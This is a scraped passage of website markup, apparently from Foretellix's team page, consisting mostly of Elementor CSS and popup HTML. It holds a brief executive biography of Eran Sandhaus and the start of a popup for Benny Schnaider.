.elementor-widget-container{text-align:right;}.elementor-17766 .elementor-element.elementor-element-b892505 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-17766 .elementor-element.elementor-element-b892505 .elementor-social-icon{background-color:#03424A00;}.elementor-17766 .elementor-element.elementor-element-b892505 .elementor-social-icon i{color:#FFFFFF;}.elementor-17766 .elementor-element.elementor-element-b892505 .elementor-social-icon svg{fill:#FFFFFF;}#jet-popup-17766 .jet-popup__overlay{background-color:#1E1E1E26;}#jet-popup-17766 .jet-popup__container{width:80%;}#jet-popup-17766 .jet-popup__inner{justify-content:center;align-items:center;}#jet-popup-17766 .jet-popup__container-inner{justify-content:flex-start;border-radius:8px 8px 8px 8px;}#jet-popup-17766 .jet-popup__container-overlay{border-radius:8px 8px 8px 8px;}#jet-popup-17766 .jet-popup__close-button{transform:translateX(0px) translateY(0px);-webkit-transform:translateX(0px) translateY(0px);color:#D1D3D4;}@media(max-width:1278px){.elementor-bc-flex-widget .elementor-17766 .elementor-element.elementor-element-089d7df.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17766 .elementor-element.elementor-element-089d7df.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17766 .elementor-element.elementor-element-0340e94{width:var( --container-widget-width, 66% );max-width:66%;--container-widget-width:66%;--container-widget-flex-grow:0;}.elementor-17766 .elementor-element.elementor-element-0340e94 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-17766 .elementor-element.elementor-element-0340e94 .elementor-heading-title{font-size:20px;line-height:32px;}.elementor-17766 .elementor-element.elementor-element-5d3a78a .elementor-widget-container{text-align:right;}.elementor-17766 .elementor-element.elementor-element-5d3a78a{width:var( --container-widget-width, 34% );max-width:34%;--container-widget-width:34%;--container-widget-flex-grow:0;--icon-size:30px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17766 .elementor-element.elementor-element-5d3a78a > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17766 .elementor-element.elementor-element-5d3a78a .elementor-social-icon{--icon-padding:0.2em;}.elementor-17766 .elementor-element.elementor-element-4bf39a2 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-17766 .elementor-element.elementor-element-4bf39a2 .elementor-heading-title{line-height:20px;}.elementor-17766 .elementor-element.elementor-element-dcae2b9 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-17766 .elementor-element.elementor-element-dcae2b9{font-size:16px;line-height:1.4em;}#jet-popup-17766 .jet-popup__container{width:92%;}}</style>		<div data-elementor-type="jet-popup" data-elementor-id="17766" class="elementor elementor-17766" data-elementor-post-type="jet-popup">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-8226485 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8226485" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5e46a3d" data-id="5e46a3d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab5ab6e elementor-widget elementor-widget-image" data-id="ab5ab6e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="629" height="670" src="https://www.foretellix.com/wp-content/uploads/2023/06/Frame-427320775-16.png" class="attachment-large size-large wp-image-17683" alt="" srcset="https://www.foretellix.com/wp-content/uploads/2023/06/Frame-427320775-16.png 629w, https://www.foretellix.com/wp-content/uploads/2023/06/Frame-427320775-16-282x300.png 282w" sizes="(max-width: 629px) 100vw, 629px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-089d7df" data-id="089d7df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0340e94 elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="0340e94" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Eran Sandhaus</p>				</div>
				</div>
				<div class="elementor-element elementor-element-5d3a78a elementor-shape-circle e-grid-align-right e-grid-align-mobile-right popup-social elementor-hidden-widescreen elementor-hidden-desktop elementor-widget-mobile__width-initial elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="5d3a78a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-fea822f" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="35" height="35" viewBox="0 0 35 35" fill="none"><path d="M17.5 0C7.83649 0 0 7.83649 0 17.5C0 27.1635 7.83649 35 17.5 35C27.1635 35 35 27.1635 35 17.5C35 7.83649 27.1635 0 17.5 0ZM12.4147 26.4551H8.15266V13.6326H12.4147V26.4551ZM10.2838 11.8817H10.256C8.82584 11.8817 7.90085 10.8972 7.90085 9.66671C7.90085 8.40847 8.85414 7.45117 10.3121 7.45117C11.7701 7.45117 12.6673 8.40847 12.6951 9.66671C12.6951 10.8972 11.7701 11.8817 10.2838 11.8817ZM27.7827 26.4551H23.5212V19.5954C23.5212 17.8714 22.9041 16.6957 21.362 16.6957C20.1847 16.6957 19.4835 17.4888 19.1753 18.2544C19.0627 18.5283 19.0351 18.9112 19.0351 19.2944V26.4551H14.7734C14.7734 26.4551 14.8292 14.8356 14.7734 13.6326H19.0351V15.4482C19.6015 14.5744 20.6149 13.3317 22.8761 13.3317C25.6802 13.3317 27.7827 15.1643 27.7827 19.1027V26.4551Z" fill="#03424A"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-fddfe54" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="35" height="37" viewBox="0 0 35 37" fill="none"><rect width="33.8274" height="35" rx="16.9137" fill="#03424A"></rect><g clip-path="url(#clip0_296_10523)"><path d="M8.48676 10.2148L15.4342 18.1006C15.8299 18.5472 16.4008 18.8072 16.9944 18.8072C17.5879 18.8072 18.1589 18.5529 18.5546 18.1006L25.389 10.3505C25.4455 10.2883 25.5133 10.2374 25.5812 10.1979C25.2929 10.0735 24.9706 10 24.6371 10H9.36296C9.04075 10 8.73549 10.0622 8.4585 10.1809C8.4698 10.1922 8.48111 10.2035 8.49241 10.2148H8.48676Z" fill="white"></path><path d="M26.6382 11.1079C26.6099 11.1871 26.5647 11.2662 26.5025 11.334L19.6738 19.0842C18.9954 19.853 18.0231 20.2939 17 20.2939C15.9768 20.2939 15.0045 19.853 14.3261 19.0842L7.37871 11.1927C7.37871 11.1927 7.3561 11.1588 7.34479 11.1418C7.12998 11.498 7.00562 11.9106 7.00562 12.3572V23.0299C7.00562 24.3357 8.06271 25.3928 9.36853 25.3928H24.6483C25.9542 25.3928 27.0113 24.3357 27.0113 23.0299V12.3629C27.0113 11.8993 26.8756 11.4753 26.6495 11.1079H26.6382Z" fill="white"></path></g><defs><clipPath id="clip0_296_10523"><rect width="20" height="15.3929" fill="white" transform="translate(7 10)"></rect></clipPath></defs></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-dcae2b9 scroll-team elementor-widget elementor-widget-text-editor" data-id="dcae2b9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Eran recently led Delphi Automotive’s (now Aptiv) Autonomous Driving and Connected Services business unit, overseeing global engineering teams, business staff and wholly owned subsidiaries focused on providing hardware, software, algorithms and cloud services to transform future mobility. Prior to Delphi, Eran was a senior executive for over 20 years in Fortune 500 companies including Qualcomm, Cypress, Texas Instruments and Marvell. During this period Eran led global businesses, operations and M&amp;A focused on server communications, storage, mobile handsets and Internet-of-Things (IoT) for consumer, automotive and industrial applications.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-b892505 elementor-shape-circle e-grid-align-right elementor-hidden-tablet elementor-hidden-mobile elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="b892505" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-fea822f" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="35" height="35" viewBox="0 0 35 35" fill="none"><path d="M17.5 0C7.83649 0 0 7.83649 0 17.5C0 27.1635 7.83649 35 17.5 35C27.1635 35 35 27.1635 35 17.5C35 7.83649 27.1635 0 17.5 0ZM12.4147 26.4551H8.15266V13.6326H12.4147V26.4551ZM10.2838 11.8817H10.256C8.82584 11.8817 7.90085 10.8972 7.90085 9.66671C7.90085 8.40847 8.85414 7.45117 10.3121 7.45117C11.7701 7.45117 12.6673 8.40847 12.6951 9.66671C12.6951 10.8972 11.7701 11.8817 10.2838 11.8817ZM27.7827 26.4551H23.5212V19.5954C23.5212 17.8714 22.9041 16.6957 21.362 16.6957C20.1847 16.6957 19.4835 17.4888 19.1753 18.2544C19.0627 18.5283 19.0351 18.9112 19.0351 19.2944V26.4551H14.7734C14.7734 26.4551 14.8292 14.8356 14.7734 13.6326H19.0351V15.4482C19.6015 14.5744 20.6149 13.3317 22.8761 13.3317C25.6802 13.3317 27.7827 15.1643 27.7827 19.1027V26.4551Z" fill="#03424A"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-fddfe54" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="35" height="37" viewBox="0 0 35 37" fill="none"><rect width="33.8274" height="35" rx="16.9137" fill="#03424A"></rect><g clip-path="url(#clip0_296_10523)"><path d="M8.48676 10.2148L15.4342 18.1006C15.8299 18.5472 16.4008 18.8072 16.9944 18.8072C17.5879 18.8072 18.1589 18.5529 18.5546 18.1006L25.389 10.3505C25.4455 10.2883 25.5133 10.2374 25.5812 10.1979C25.2929 10.0735 24.9706 10 24.6371 10H9.36296C9.04075 10 8.73549 10.0622 8.4585 10.1809C8.4698 10.1922 8.48111 10.2035 8.49241 10.2148H8.48676Z" fill="white"></path><path d="M26.6382 11.1079C26.6099 11.1871 26.5647 11.2662 26.5025 11.334L19.6738 19.0842C18.9954 19.853 18.0231 20.2939 17 20.2939C15.9768 20.2939 15.0045 19.853 14.3261 19.0842L7.37871 11.1927C7.37871 11.1927 7.3561 11.1588 7.34479 11.1418C7.12998 11.498 7.00562 11.9106 7.00562 12.3572V23.0299C7.00562 24.3357 8.06271 25.3928 9.36853 25.3928H24.6483C25.9542 25.3928 27.0113 24.3357 27.0113 23.0299V12.3629C27.0113 11.8993 26.8756 11.4753 26.6495 11.1079H26.6382Z" fill="white"></path></g><defs><clipPath id="clip0_296_10523"><rect width="20" height="15.3929" fill="white" transform="translate(7 10)"></rect></clipPath></defs></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div><div class="jet-popup__close-button"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.2218 13.6066L20 21.3848L21.4142 19.9706L13.636 12.1924L21.3848 4.44366L19.9706 3.02945L12.2218 10.7782L4.44365 3L3.02944 4.41421L10.8076 12.1924L3 20L4.41421 21.4142L12.2218 13.6066Z" fill="currentColor"></path></svg></div></div></div></div><div id="jet-popup-17770" class="jet-popup jet-popup--front-mode jet-popup--hide-state jet-popup--animation-fade" data-settings="{&quot;id&quot;:&quot;17770&quot;,&quot;jet-popup-id&quot;:&quot;jet-popup-17770&quot;,&quot;type&quot;:&quot;default&quot;,&quot;animation&quot;:&quot;fade&quot;,&quot;open-trigger&quot;:&quot;attach&quot;,&quot;close-event&quot;:&quot;none&quot;,&quot;\u0441lose-event-anchor&quot;:&quot;&quot;,&quot;page-load-delay&quot;:1,&quot;user-inactivity-time&quot;:1,&quot;scrolled-to&quot;:10,&quot;on-date&quot;:&quot;2023-09-16 15:40&quot;,&quot;on-time-start&quot;:&quot;&quot;,&quot;on-time-end&quot;:&quot;&quot;,&quot;start-date-and-time&quot;:&quot;&quot;,&quot;end-date-and-time&quot;:&quot;&quot;,&quot;custom-selector&quot;:&quot;.custom&quot;,&quot;prevent-scrolling&quot;:false,&quot;show-once&quot;:false,&quot;show-again-delay&quot;:&quot;none&quot;,&quot;use-ajax&quot;:false,&quot;force-ajax&quot;:false,&quot;close-on-overlay-click&quot;:true,&quot;content-type&quot;:&quot;elementor&quot;}"><div class="jet-popup__inner"><div class="jet-popup__overlay"></div><div class="jet-popup__container"><div class="jet-popup__container-inner"><div class="jet-popup__container-overlay"></div><div class="jet-popup__container-content"><style id="elementor-post-17770">.elementor-17770 .elementor-element.elementor-element-e5cbdb1:not(.elementor-motion-effects-element-type-background), .elementor-17770 .elementor-element.elementor-element-e5cbdb1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-17770 .elementor-element.elementor-element-e5cbdb1, .elementor-17770 .elementor-element.elementor-element-e5cbdb1 > .elementor-background-overlay{border-radius:8px 8px 8px 8px;}.elementor-17770 .elementor-element.elementor-element-e5cbdb1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-17770 .elementor-element.elementor-element-e5cbdb1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-17770 .elementor-element.elementor-element-e0dfae1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17770 .elementor-element.elementor-element-e0dfae1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17770 .elementor-element.elementor-element-e0dfae1.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-17770 .elementor-element.elementor-element-e0dfae1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17770 .elementor-element.elementor-element-9be4593 img{width:100%;}.elementor-17770 .elementor-element.elementor-element-f165271 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 20px;}.elementor-17770 .elementor-element.elementor-element-f165271 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17770 .elementor-element.elementor-element-83efb9d > .elementor-widget-container{margin:15px 0px 0px 15px;}.elementor-17770 .elementor-element.elementor-element-83efb9d .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:36px;font-weight:500;line-height:35px;color:#1E1E1E;}.elementor-17770 .elementor-element.elementor-element-c055e76{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17770 .elementor-element.elementor-element-c055e76 .elementor-widget-container{text-align:right;}.elementor-17770 .elementor-element.elementor-element-c055e76 .elementor-social-icon{background-color:#03424A00;}.elementor-17770 .elementor-element.elementor-element-c055e76 .elementor-social-icon i{color:#FFFFFF;}.elementor-17770 .elementor-element.elementor-element-c055e76 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-17770 .elementor-element.elementor-element-f176676 > .elementor-widget-container{margin:-15px 0px 0px 15px;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-17770 .elementor-element.elementor-element-f176676 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:30px;color:#818284;}.elementor-17770 .elementor-element.elementor-element-db9de7d > .elementor-widget-container{margin:-22px 0px -28px 15px;padding:0px 0px 0px 0px;}.elementor-17770 .elementor-element.elementor-element-db9de7d{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;line-height:1.3em;color:#434344;}.elementor-17770 .elementor-element.elementor-element-74fc32b{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17770 .elementor-element.elementor-element-74fc32b .elementor-widget-container{text-align:right;}.elementor-17770 .elementor-element.elementor-element-74fc32b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-17770 .elementor-element.elementor-element-74fc32b .elementor-social-icon{background-color:#03424A00;}.elementor-17770 .elementor-element.elementor-element-74fc32b .elementor-social-icon i{color:#FFFFFF;}.elementor-17770 .elementor-element.elementor-element-74fc32b .elementor-social-icon svg{fill:#FFFFFF;}#jet-popup-17770 .jet-popup__overlay{background-color:#1E1E1E26;}#jet-popup-17770 .jet-popup__container{width:80%;}#jet-popup-17770 .jet-popup__inner{justify-content:center;align-items:center;}#jet-popup-17770 .jet-popup__container-inner{justify-content:flex-start;border-radius:8px 8px 8px 8px;}#jet-popup-17770 .jet-popup__container-overlay{border-radius:8px 8px 8px 8px;}#jet-popup-17770 .jet-popup__close-button{transform:translateX(0px) translateY(0px);-webkit-transform:translateX(0px) translateY(0px);color:#D1D3D4;}@media(max-width:1278px){.elementor-bc-flex-widget .elementor-17770 .elementor-element.elementor-element-f165271.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17770 .elementor-element.elementor-element-f165271.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17770 .elementor-element.elementor-element-83efb9d{width:var( --container-widget-width, 66% );max-width:66%;--container-widget-width:66%;--container-widget-flex-grow:0;}.elementor-17770 .elementor-element.elementor-element-83efb9d > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-17770 .elementor-element.elementor-element-83efb9d .elementor-heading-title{font-size:20px;line-height:32px;}.elementor-17770 .elementor-element.elementor-element-c055e76 .elementor-widget-container{text-align:right;}.elementor-17770 .elementor-element.elementor-element-c055e76{width:var( --container-widget-width, 34% );max-width:34%;--container-widget-width:34%;--container-widget-flex-grow:0;--icon-size:30px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17770 .elementor-element.elementor-element-c055e76 > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17770 .elementor-element.elementor-element-c055e76 .elementor-social-icon{--icon-padding:0.2em;}.elementor-17770 .elementor-element.elementor-element-f176676 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-17770 .elementor-element.elementor-element-f176676 .elementor-heading-title{line-height:20px;}.elementor-17770 .elementor-element.elementor-element-db9de7d > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-17770 .elementor-element.elementor-element-db9de7d{font-size:16px;line-height:1.4em;}#jet-popup-17770 .jet-popup__container{width:92%;}}</style><style>.elementor-17770 .elementor-element.elementor-element-e5cbdb1:not(.elementor-motion-effects-element-type-background), .elementor-17770 .elementor-element.elementor-element-e5cbdb1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-17770 .elementor-element.elementor-element-e5cbdb1, .elementor-17770 .elementor-element.elementor-element-e5cbdb1 > .elementor-background-overlay{border-radius:8px 8px 8px 8px;}.elementor-17770 .elementor-element.elementor-element-e5cbdb1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-17770 .elementor-element.elementor-element-e5cbdb1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-17770 .elementor-element.elementor-element-e0dfae1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17770 .elementor-element.elementor-element-e0dfae1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17770 .elementor-element.elementor-element-e0dfae1.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-17770 .elementor-element.elementor-element-e0dfae1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17770 .elementor-element.elementor-element-9be4593 img{width:100%;}.elementor-17770 .elementor-element.elementor-element-f165271 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 20px;}.elementor-17770 .elementor-element.elementor-element-f165271 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17770 .elementor-element.elementor-element-83efb9d > .elementor-widget-container{margin:15px 0px 0px 15px;}.elementor-17770 .elementor-element.elementor-element-83efb9d .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:36px;font-weight:500;line-height:35px;color:#1E1E1E;}.elementor-17770 .elementor-element.elementor-element-c055e76{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17770 .elementor-element.elementor-element-c055e76 .elementor-widget-container{text-align:right;}.elementor-17770 .elementor-element.elementor-element-c055e76 .elementor-social-icon{background-color:#03424A00;}.elementor-17770 .elementor-element.elementor-element-c055e76 .elementor-social-icon i{color:#FFFFFF;}.elementor-17770 .elementor-element.elementor-element-c055e76 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-17770 .elementor-element.elementor-element-f176676 > .elementor-widget-container{margin:-15px 0px 0px 15px;padding:0px 0px 0px 0px;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-17770 .elementor-element.elementor-element-f176676 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:30px;color:#818284;}.elementor-17770 .elementor-element.elementor-element-db9de7d > .elementor-widget-container{margin:-22px 0px -28px 15px;padding:0px 0px 0px 0px;}.elementor-17770 .elementor-element.elementor-element-db9de7d{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;line-height:1.3em;color:#434344;}.elementor-17770 .elementor-element.elementor-element-74fc32b{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17770 .elementor-element.elementor-element-74fc32b .elementor-widget-container{text-align:right;}.elementor-17770 .elementor-element.elementor-element-74fc32b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-17770 .elementor-element.elementor-element-74fc32b .elementor-social-icon{background-color:#03424A00;}.elementor-17770 .elementor-element.elementor-element-74fc32b .elementor-social-icon i{color:#FFFFFF;}.elementor-17770 .elementor-element.elementor-element-74fc32b .elementor-social-icon svg{fill:#FFFFFF;}#jet-popup-17770 .jet-popup__overlay{background-color:#1E1E1E26;}#jet-popup-17770 .jet-popup__container{width:80%;}#jet-popup-17770 .jet-popup__inner{justify-content:center;align-items:center;}#jet-popup-17770 .jet-popup__container-inner{justify-content:flex-start;border-radius:8px 8px 8px 8px;}#jet-popup-17770 .jet-popup__container-overlay{border-radius:8px 8px 8px 8px;}#jet-popup-17770 .jet-popup__close-button{transform:translateX(0px) translateY(0px);-webkit-transform:translateX(0px) translateY(0px);color:#D1D3D4;}@media(max-width:1278px){.elementor-bc-flex-widget .elementor-17770 .elementor-element.elementor-element-f165271.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17770 .elementor-element.elementor-element-f165271.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17770 .elementor-element.elementor-element-83efb9d{width:var( --container-widget-width, 66% );max-width:66%;--container-widget-width:66%;--container-widget-flex-grow:0;}.elementor-17770 .elementor-element.elementor-element-83efb9d > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-17770 .elementor-element.elementor-element-83efb9d .elementor-heading-title{font-size:20px;line-height:32px;}.elementor-17770 .elementor-element.elementor-element-c055e76 .elementor-widget-container{text-align:right;}.elementor-17770 .elementor-element.elementor-element-c055e76{width:var( --container-widget-width, 34% );max-width:34%;--container-widget-width:34%;--container-widget-flex-grow:0;--icon-size:30px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-17770 .elementor-element.elementor-element-c055e76 > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17770 .elementor-element.elementor-element-c055e76 .elementor-social-icon{--icon-padding:0.2em;}.elementor-17770 .elementor-element.elementor-element-f176676 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-17770 .elementor-element.elementor-element-f176676 .elementor-heading-title{line-height:20px;}.elementor-17770 .elementor-element.elementor-element-db9de7d > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-17770 .elementor-element.elementor-element-db9de7d{font-size:16px;line-height:1.4em;}#jet-popup-17770 .jet-popup__container{width:92%;}}</style>		<div data-elementor-type="jet-popup" data-elementor-id="17770" class="elementor elementor-17770" data-elementor-post-type="jet-popup">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-e5cbdb1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e5cbdb1" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e0dfae1" data-id="e0dfae1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9be4593 elementor-widget elementor-widget-image" data-id="9be4593" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="629" height="670" src="https://www.foretellix.com/wp-content/uploads/2023/06/Frame-427320775-17.png" class="attachment-large size-large wp-image-17682" alt="" srcset="https://www.foretellix.com/wp-content/uploads/2023/06/Frame-427320775-17.png 629w, https://www.foretellix.com/wp-content/uploads/2023/06/Frame-427320775-17-282x300.png 282w" sizes="(max-width: 629px) 100vw, 629px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f165271" data-id="f165271" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-83efb9d elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="83efb9d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Benny Schnaider</p>				</div>
				</div>
				<div class="elementor-element elementor-element-c055e76 elementor-shape-circle e-grid-align-right e-grid-align-mobile-right popup-social elementor-hidden-widescreen elementor-hidden-desktop elementor-widget-mobile__width-initial elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="c055e76" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-fea822f" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="35" height="35" viewBox="0 0 35 35" fill="none"><path d="M17.5 0C7.83649 0 0 7.83649 0 17.5C0 27.1635 7.83649 35 17.5 35C27.1635 35 35 27.1635 35 17.5C35 7.83649 27.1635 0 17.5 0ZM12.4147 26.4551H8.15266V13.6326H12.4147V26.4551ZM10.2838 11.8817H10.256C8.82584 11.8817 7.90085 10.8972 7.90085 9.66671C7.90085 8.40847 8.85414 7.45117 10.3121 7.45117C11.7701 7.45117 12.6673 8.40847 12.6951 9.66671C12.6951 10.8972 11.7701 11.8817 10.2838 11.8817ZM27.7827 26.4551H23.5212V19.5954C23.5212 17.8714 22.9041 16.6957 21.362 16.6957C20.1847 16.6957 19.4835 17.4888 19.1753 18.2544C19.0627 18.5283 19.0351 18.9112 19.0351 19.2944V26.4551H14.7734C14.7734 26.4551 14.8292 14.8356 14.7734 13.6326H19.0351V15.4482C19.6015 14.5744 20.6149 13.3317 22.8761 13.3317C25.6802 13.3317 27.7827 15.1643 27.7827 19.1027V26.4551Z" fill="#03424A"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-fddfe54" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="35" height="37" viewBox="0 0 35 37" fill="none"><rect width="33.8274" height="35" rx="16.9137" fill="#03424A"></rect><g clip-path="url(#clip0_296_10523)"><path d="M8.48676 10.2148L15.4342 18.1006C15.8299 18.5472 16.4008 18.8072 16.9944 18.8072C17.5879 18.8072 18.1589 18.5529 18.5546 18.1006L25.389 10.3505C25.4455 10.2883 25.5133 10.2374 25.5812 10.1979C25.2929 10.0735 24.9706 10 24.6371 10H9.36296C9.04075 10 8.73549 10.0622 8.4585 10.1809C8.4698 10.1922 8.48111 10.2035 8.49241 10.2148H8.48676Z" fill="white"></path><path d="M26.6382 11.1079C26.6099 11.1871 26.5647 11.2662 26.5025 11.334L19.6738 19.0842C18.9954 19.853 18.0231 20.2939 17 20.2939C15.9768 20.2939 15.0045 19.853 14.3261 19.0842L7.37871 11.1927C7.37871 11.1927 7.3561 11.1588 7.34479 11.1418C7.12998 11.498 7.00562 11.9106 7.00562 12.3572V23.0299C7.00562 24.3357 8.06271 25.3928 9.36853 25.3928H24.6483C25.9542 25.3928 27.0113 24.3357 27.0113 23.0299V12.3629C27.0113 11.8993 26.8756 11.4753 26.6495 11.1079H26.6382Z" fill="white"></path></g><defs><clipPath id="clip0_296_10523"><rect width="20" height="15.3929" 